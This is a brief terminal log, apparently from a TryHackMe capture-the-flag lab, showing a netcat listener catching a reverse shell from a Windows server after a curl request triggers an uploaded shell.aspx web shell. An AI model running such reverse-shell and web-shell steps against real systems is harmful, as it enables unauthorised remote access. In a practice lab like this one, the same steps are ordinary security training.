 $ nc -vlnp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.184.217 49890
Spawn Shell...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
~/ctf_challenges/TryHackMe/relevant on main! ⌚ 18:12:57
$ curl http://10.10.184.217:49663/nt4wrksv/shell.aspx